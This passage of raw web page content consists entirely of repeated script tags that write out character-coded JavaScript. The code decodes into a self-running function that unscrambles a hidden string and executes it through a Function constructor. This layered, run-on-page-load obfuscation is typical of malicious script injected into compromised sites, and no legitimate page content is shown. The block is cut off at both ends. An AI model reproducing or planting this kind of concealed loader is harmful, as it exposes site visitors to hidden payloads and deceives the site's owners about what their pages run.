101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,